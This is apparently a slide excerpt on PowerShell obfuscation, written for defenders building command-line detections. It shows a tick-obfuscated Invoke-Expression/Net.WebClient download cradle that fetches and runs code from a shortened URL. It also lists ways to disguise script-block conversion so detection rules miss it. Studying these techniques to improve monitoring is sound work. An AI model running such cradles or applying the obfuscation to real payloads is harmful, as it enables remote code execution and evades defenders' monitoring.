 Obfuscation Example: (New-Object Net.WebClient)
• `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N (& (`G`C`M *w-O*)
"`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• `I`N`v`o`k`e`-`E`x`p`R`e`s`s`i`o`N || `I`E`X || `I`N`V`o`k`e`-`C`o`m`m`A`N`d || `I`C`M ||
. "`I`N`V`o`k`e"( ) || … "&" or "." ?!?!?
• Can we reduce FPs by only triggering on "&" or "." when "{" and "}" are present?
• Of course not, because we can convert strings to script blocks!
• $scriptblock = [Scriptblock]::Create("Write-Host Script Block Conversion -ForegroundColor Green")
• $scriptblock = $ExecutionContext.InvokeCommand.NewScriptBlock("Write-Host Script Block Conversion -ForegroundColor Green")
• ^ PowerShell 1.0 syntax!
Ways to obfuscate scriptblock conversion (.Net version)
1. ([Type]("Scr"+"ipt"+"block"))::("`C`R`e"+"`A`T`e").Invoke("ex"+"pres"+"sion")
1. Entire expression field can be chopped into substrings
2. Quotes and ticks for Member token
3. Parentheses or variable + Invoke (then full-on string!)
4. Scriptblock can be type casted
1. [Scriptblock] equals [Type]"Scriptblock"
 